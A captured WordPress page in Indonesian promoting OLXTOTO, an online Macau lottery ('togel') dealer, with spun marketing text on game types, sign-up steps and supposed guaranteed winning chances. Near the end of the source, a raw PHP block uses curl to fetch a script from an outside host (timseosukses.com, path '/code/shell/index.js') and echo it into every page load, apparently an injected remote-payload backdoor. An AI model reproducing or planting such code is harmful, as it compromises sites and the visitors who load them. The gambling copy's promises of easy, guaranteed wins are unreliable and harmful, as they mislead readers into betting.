/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=757' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-757 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-757" class="post-757 post type-post status-publish format-standard hentry category-agen-togel tag-olxtoto">
	<header class="entry-header">
		<h1 class="entry-title">OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Botumoito</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://dswprintablecouponsnow.com/">OLXTOTO</a></strong> &#8211; Togel macau atau toto macau jadi satu diantara dari sejumlah pasaran togel yang sangat banyak dicari banyak togelers sekarang. Sebagian orang bettor utamanya dari pecinta judi togel beropini kalau pasaran togel macau ini banyak memiliki hal menarik dan kelebihan terpilih yang tak ditemui awal kalinya pada beberapa model pasaran lain. Juga, toto macau jadi opsi yang banyak mulai dimainkan lantaran tawarkan kesempatan menang yang termasuk besar sekali. Namun, buat mendapatkan sejumlah keuntungan main togel macau, anda harus punyai rujukan bandar togel toto macau terbaik no. 1 di Indonesia yang udah dapat dibuktikan siapkan pelayanan judi toto macau terunggul dan sangat bermutu yang pantas dicoba banyak togelers di tanah air.</p>
<p>Banyak alternatif pasaran togel sedikit memusingkan sebagian orang bettor untuk pilih pasaran terunggul yang mana amat tepat atau patut buat dimainkan. Sebab secara bentukan, tiap-tiap pasaran togel betul-betul nampak sama walau sebenarnya ada beberapa juga banyak hal yang membandingkan masing-masingnya. Nach, karena ada pasaran togel toto macau, tentunya dapat anda coba peruntungannya, lebih-lebih pasaran ini pun punya skedul pengeluaran bisa lebih banyak ketimbang pasaran togel lain dengan 4 kali dalam tiap-tiap satu harinya.</p>
<p>Setelah itu, kalau anda pengin coba pengalaman dan peruntungan saat bermain toto macau, tentu saja anda langsung dapat masuk saja di bandar togel toto macau terpercaya dan terbaik di Indonesia. Selainnya siapkan service judi togel macau terpilih dan dengan agunan kemungkinan menang yang besar, bandar toto macau terpercaya dan terbaik pula tampilkan dengan komplet beberapa model pasaran togel termashyur serta menarik yang lain bisa pula anda pasang taruhannya dengan benar-benar ringan.</p>
<h2>Ciri-Ciri Privat Bandar Togel Toto Macau Terunggul dan Dapat dipercaya</h2>
<p>Ingat toto macau atau macau pools udah jadi salah satunya pasaran togel yang popular dan udah ada sudah lama, jadi tidak aneh apabila banyak juga dari biro judi togel online yang mendatangkan pasaran togel terunggul ini. Meskipun demikian, tidak semuanya bandar togel macau yang berada pada internet mempunyai servis taruhan togel sama bagusnya. Karena itu, penting buat anda sebagai togelers untuk masuk dengan bandar togel toto macau terpercaya dan terbaik karena pelayanan judi yang disiapkan sangat oke dalam berikan lebih beberapa keuntungan, keluasaan dan kepuasan.</p>
<p>Disebabkan ada banyak bandar toto macau sekarang ini, memang tidaklah disangkal cari satu diantaranya yang terpercaya serta terbaik tidak simpel. Tetapi, untuk mendapatkan referensi bandar toto macau dapat dipercaya bahwasanya benar-benar gampang jika bagaimana anda mengerti seberapa banyak beberapa ciri atau kriterianya. Mengenai beberapa ciri privat bandar togel toto macau terpercaya dan terbaik yang penting anda ketahui antara lain sebagai berikut:</p>
<p>• Tampilan Blog Menarik<br />
Tanda-tanda teristimewa dari bandar togel toto macau terpercaya serta terbaik yang pertama yakni mempunyai penampakan blog yang bagus sekali. Dengan penampilan websitenya yang sangat atraktif itu, pastinya pula mengindikasi jika pelayanan judi togel macau yang disajikan sungguh-sungguh berkualitas serta benar-benar dapat berikan beberapa keuntungan. Kecuali dari itu, agen judi toto macau yang punyai penampakan blog sangat atraktif pula tak kan membuat ragu-ragu banyak togelers untuk tergabung didalamnya.</p>
<p>• Memiliki Banyak Anggota<br />
Perihal yang memperbandingkan bandar togel toto macau terpercaya serta terbaik sama yang tidak ialah dari jumlahnya anggotanya. Sedikit jumlah anggota yang tergabung di bandar toto macau itu dapat ditandaskan service judi togel kurang demikian memberi kepuasan atau berkualitas. Tetapi, berlainan hal dengan bandar togel macau dapat dipercaya, di mana telah memiliki jumlah peserta karena sudah dirasa sendiri kayak apakah untung serta menariknya tergabung dengan bandar toto macau itu dan kerapkali pun membuat beberapa bettor lain pengin tergabung.</p>
<p>• Mendukung Service 24 Jam<br />
Mendapatkan bandar togel toto macau terpercaya dan terbaik tentu saja amat simpel dengan menegaskan melalui pelayanan yang disiapkannya. Karena tidak seperti bandar togel umumnya, bandar toto macau terpercaya serta terbaik terus menyuport service 24 jam non-stop. Sudah pasti, dengan support-nya pelayanan 24 jam itu jadi keuntungan spesifik bagi para anggota didalamnya sebab terus bisa membuka serta nikmati service judi togel toto macau kapan saja dengan bebas dan simpel.</p>
<p>• Mempunyai Lisensi Sah<br />
Ciri-ciri spesial seterusnya dari bandar togel toto macau terpercaya dan terbaik yaitu udah miliki sebuah lisensi sah. Bandar togel macau yang ditambahkan atau ditunjang dengan lisensi sah bisa terbuktikan udah memiliki ijin bekerja yang berarti service judi togel yang disiapkan telah bisa dibuktikan aman maka akan tidak membikin ragu-ragu siapa saja banyak togelers.</p>
<p>• Support Semuanya Model Pembayaran<br />
Bandar togel toto macau terpercaya serta terbaik terus memberinya keluasaan pesertanya untuk nikmati taruhan judi togel macau, bahkan berikan service deposit terpilih dengan adanya banyak model pembayaran . Maka, jikamana anda mau taruhan dan pasang togel toto macau, karena itu anda dapat deposit melalui model pembayaran apa saja yang antara lain terbagi dalam pembayaran rekening bank, juga, e-wallet juga qris.</p>
<h2>Macam-macam Permainan Togel Menarik Bandar Togel Toto Macau Sah di Indonesia</h2>
<p>Sebagian besar pengagum judi togel sudah pasti mengetahui benar jika dalam tiap pasaran togel terus tersuguh banyak macam-macam permainan togel yang satu diantaranya penting diputuskan sebelumnya taruhan bisa jalan. Perihal demikian pula bukan pengecualian untuk pasaran togel macau yang pun sediakan begitu banyak beberapa jenis permainan togel buat dapat anda coba permainkan. Nach, di bandar togel toto macau sah di Indonesia, anda dapat mendapat seberapa banyak alternatif macam-macam permainan togel bagus yang antara lain mencakup:</p>
<p>• 2D, 3D, 4D Macau<br />
Macam permainan togel yang memikat serta juga tenar dari bandar togel toto macau sah di Indonesia merupakan 2D, 3D serta 4D macau. Permainan togel tipe ini benar-benar ringan sebab anda cuman perlu menempatkan nomor sama dengan macam taruhannya. Contohnya, jikamana anda menunjuk pasang taruhan toto macau pada 3D, karena itu anda mesti menduga 3 nomor keluaran dengan tepat dan presisi untuk dapat menang.</p>
<p>• Tusuk Bebas<br />
Apabila cari perjudian togel yang paling gampang dari pasaran toto macau, karena itu anda dapat coba permainan togel macam tusuk bebas. Lantaran, dalam permainan togel tusuk macau atau tusuk macau ini, anda sekedar disarankan menempatkan 1 nomor saja secara bebas atau tanpa ada tentukan juga tipe status angkanya maka dari itu tidak aneh bila kesempatan menang togel tusuk bebas ini besar sekali.</p>
<p>• Tusuk Tepat<br />
Tusuk tepat atau tusuk tepat persis seperti permainan togel tusuk bebas yang menyaratkan bettor menduga 1 angka keluaran saja. Tetapi, bedanya dengan tusuk bebas, pada taruhan togel tusuk tepat ini anda pun harus mengira status type angkanya apa itu As, Kop, Kepala atau ekor secara pas. Walau kemungkinan kemenangannya lebih kecil dari tusuk bebas, akan tetapi bayaran kemenangan yang dikasihkan bila sukses menang di taruhan togel tusuk tepat ini pastilah semakin besar.</p>
<p>• Tusuk Bebas 2D<br />
Jika bagaimana anda mengerti dengan permainan togel tusuk bebas 1 angka, jadi anda juga semestinya tidak susah buat mainkan togel tusuk bebas 2D. Akan tetapi, permainan togel tusuk bebas 2D ini sesuai namanya, di mana anda hanya butuh menduga saja 2 nomor keluaran dengan cara tepat secara bebas dan tanpa terlilit oleh yang bernama status angka.<br />
• Shio<br />
Permainan togel shio ini biasa dimainkan banyak togelers yang professional sebab sangatlah susah tapi menarik dengan memberinya pembayaran kemenangan yang begitu besar. Karena dalam togel shio ini, pemain harus menduga angka keluaran togel macau menurut tipe shio atau golongan angka shio. Disebabkan cukup sukar dengan memaksa banyak hitungan yang masak, jadi anda yang ingin bermain togel shio ini harus punya trick terunggul amat tepat.</p>
<h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-20 size-full" src="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" alt="OLXTOGEL" width="840" height="482" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg 840w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-300x172.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-768x441.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></h2>
<h2>Live Result Macau Paling cepat Hari Ini Bandar Togel Toto Macau Bisa dipercaya</h2>
<p>Main judi toto macau pastilah tidak komplet seandainya tak mengenali keluaran hasil awal mulanya. Oleh karena itu, bandar togel toto macau dapat dipercaya selalu memberi info keluaran hasil togel paling cepat serta terkomplet lewat live draw macau yang dapat dituruti tiap-tiap anggota dalam sehari-harinya. Lantaran buat bandar toto macau bisa dipercaya, cuma siapkan pelayanan pasang taruhan saja tidak cukup buat memberi kepuasan anggotanya. Tetapi, karena ada data result keluaran toto macau tiap-tiap penjudi dapat mendapatkan angka terunggul dan bikin data macau menjadi panutan saat bermain togel manfaat menambah kesempatan kemenangan jadi bertambah besar.<br />
Info keluaran togel macau menurut live result macau yang didatangkan oleh bandar togel toto macau paling dipercaya yang pasti udah absah dan syah. Maka, data macau yang diberi dapat anda memakai untuk cari dan mendapatkan angka terbaik paling cocok hingga kedepannya bisa anda olah jadi lagi rumus perkiraan angka yang tepat. Tentang hal sejumlah kegunaan dari tersedianya live result macau paling cepat ini hari yang disiapkan bandar togel toto macau paling dipercaya salah satunya sebagai berikut, salah satunya:</p>
<p>1. Memudahkan anggota mengenal tiap-tiap angka pasaran macau yang telah keluar perode awalnya.</p>
<p>2. Memberikan angka-angka yang pas untuk memudahkan anggota bikin atau mengolah rumus.</p>
<p>3. Mencari tahu skema skema nomor keluaran macau dengan bagus.</p>
<p>4. Meningkatkan kesempatan menang bermain toto macau bertambah besar.</p>
<p>Kecuali sejumlah fungsi di atas, pastinya masih banyak juga fungsi yang lain dapat anda alami sendiri oleh karena ada live draw macau yang disajikan bandar togel toto macau dapat dipercaya. Tetapi yang nyata, oleh karena ada live result macau ini semestinya tidak sukar membuat anda mencetak kemenangan lebih ringan lantaran bisa ketahui beberapa angka keluaran macau dari era sebelumnya.</p>
<h2>Trik Daftar dan Tergabung di Bandar Togel Toto Macau Paling dipercaya dengan Gampang</h2>
<p>Sebelumnya bisa tergabung jadi anggota dan dapat nikmati service togel di bandar toto macau dapat dipercaya, karena itu soal yang pertamanya penting dikerjakan tiap-tiap pemain ialah mendaftarkan account judinya lebih dahulu. Daftar lewat bandar togel toto macau paling dipercaya tidak sukar, terpenting sebab pelayanan daftar toto macau yang disajikan bandar dapat dipercaya terus teruji mempermudah lantaran ada juga pelayanan 24 jam.</p>
<p>Kendati pun sangat terbukti mempermudah, anda yang baru kali pertama mencoba tentu harus ketahui dahulu semacam apa tips langkah daftarnya. Tetapi, satu soal yang pastilah pasti apabila anda masuk lewat bandar togel macau paling dipercaya, daftar judi togel ditegaskan gratis serta dapat menanggung proses yang cepat sekali. Untuk cara-cara gampang daftar dan tergabung di bandar togel toto macau bisa dipercaya salah satunya sebagaimana berikut ini, salah satunya:<br />
• Silahkan masuk lebih dahulu di web sah situs bandar togel toto macau dapat dipercaya.<br />
• Lakukan registrasi account togel dengan cara memutuskan daftar dan isi komplet formulir registrasi dengan sejumlah pola data diri yang disuruh atau dibutuhkan.<br />
• Konfirmasi register anda.<br />
• Setelah mendapat account, berarti registrasi account udah sukses dan anda berkumpul menjadi anggota sah bandar togel toto macau.<br />
• Untuk menempatkan taruhan togel toto macau, kerjakan bisnis deposit terlebih dulu.<br />
• Pilih macam permainan togel macau buat anda pasang dan permainkan.</p>
<h2>Rasakan Pelbagai Keuntungan Taruhan di Bandar Togel Toto Macau Dapat dipercaya</h2>
<p>Jika mengulas perihal keuntungan, memang telah bisa ditetapkan kalau masuk dan taruhan di bandar togel toto macau paling dipercaya dapat bikin siapa saja togelers gampang mendapat dan nikmati sejumlah keuntungan. Argumen itu yang membuat bandar toto macau paling dipercaya banyak dicari banyak penjudi togel lantaran service judinya dapat memberi apa yang tidak dapat diperoleh di bandar taruhan judi toto macau lain. Berikut bermacam jenis keuntungan yang dapat anda cicipi bila taruhan di bandar togel toto macau paling dipercaya salah satunya:</p>
<p>• Pilihan Permainan Togel yang Komplet<br />
Keuntungan pertama-tama yang dapat anda rasakan seandainya taruhan togel lewat bandar togel toto macau dapat dipercaya pastinya ialah jumlahnya alternatif permainan togel yang komplet. Sama hal yang kami jelaskan awalnya, dalam pasaran toto macau tersuguh banyak macam-macam permainan togel luar biasa sekali dan segalanya bisa anda coba lewat bandar toto macau bisa dipercaya. Melalui hidangan permainan togel yang lebih komplet, bukan tak bisa anda lantas sebagai anggota di bandar toto macau paling dipercaya semakin lebih mudah mendapat serta rasakan kepuasannya.</p>
<p>• Akses Taruhan Judi Togel Membantu dengan Pelayanan 24 Jam<br />
Tersedianya pelayanan 24 jam yang disiapkan pastilah pun menjadi salah satunya kentungan yang sangat luar biasa buat anda yang bermain di bandar togel toto macau paling dipercaya. Dikarenakan degan manfaatkan service 24 jam non-stop yang dikasihkan, anda dapat permainkan taruhan judi togel macau setiap saat tanpa penting kuatir ada batas waktu bermain seperti di sebagian bandar judi togel macau yang belum disokong maupun ditambahkan dengan pelayanan 24 jam.</p>
<p>• Promo Bonus Banyak<br />
Untungnya jikalau anda taruhan togel pada bandar togel toto macau dapat dipercaya yaitu akan banyak promosi bonus tumpah ruah serta menarik dapat anda capai dalam sehari-harinya. Bandar toto macau memberi banyak promosi bonus buat member-nya agar bisa meningkatkan kepuasan bermain judi togel tanpa mengharapkan mendapatkan keuntungan sekedar semata-mata dari menang saja.</p>
<p>• Jaminan Kemungkinan Menang Paling besar<br />
Keuntungan lainnya di mana bisa juga anda cicipi apabila mana bermain di bandar togel toto macau bisa dipercaya adalah agunan kesempatan menang paling besar. Bagaimana tidak, untuk dapat jamin pesertanya ringan dapatkan kemenangan, bandar toto macau paling dipercaya terus memberi prakiraan togel macau yang paling tepat. Sementara, metode lain yang didatangkan bandar toto macau bisa dipercaya buat membuat lebih mudah anggotanya memperoleh kemenangan ialah dengan mengangkat server judi togel terbaik serta sangatlah teruji yang jamin taruhan togel benar-benar fair.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-botumoito/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-29T11:31:16+07:00">December 29, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/agen-togel/" rel="category tag">Agen Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/olxtoto/" rel="tag">olxtoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-757 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-borong/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Borong</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-bolaang-timur/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terbaik di Bolaang Timur</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/agen-slot-online-deposit-e-wallet-cepat-dan-aman/">Agen Slot Online Deposit E-Wallet Cepat Dan Aman: Solusi Tepat Untuk Penggemar Judi Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/agen-slot-bonus-harian-terbesar-dengan-winrate-tinggi/">Agen Slot Bonus Harian Terbesar Dengan Winrate Tinggi: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-taruhan-pacuan-kuda-online-terpercaya-dengan-winrate-tinggi/">Bandar Taruhan Pacuan Kuda Online Terpercaya dengan Winrate Tinggi: Pilihan Cerdas untuk Pecinta Taruhan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-taruhan-pacuan-kuda-terbaik-untuk-pemula-dan-profesional/">Bandar Taruhan Pacuan Kuda Terbaik untuk Pemula dan Profesional: Panduan Lengkap dan Strategi Teruji</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-online-resmi-dengan-sistem-aman-dan-fair-play/">Bandar Judi Pacuan Kuda Online Resmi dengan Sistem Aman dan Fair Play untuk Pengalaman Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script id="wp-emoji-settings" type="application/json">
